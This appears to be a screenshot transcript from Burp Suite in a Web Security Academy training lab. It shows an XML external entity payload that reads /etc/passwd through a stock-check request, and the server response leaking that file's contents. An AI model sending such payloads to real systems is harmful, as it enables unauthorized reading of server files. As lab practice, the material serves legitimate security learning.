 Burp Project Intruder Repeater View Help Turbo Intruder Logger++ Burp Suite Professional v2024.4.5 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Upload Scanner
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
9 Content-Type: application/xml
10 Content-Length: 185
11 Origin: https://0a4000f904475fc580f5857100880002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxeTest SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
1&xxeTest;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search
Done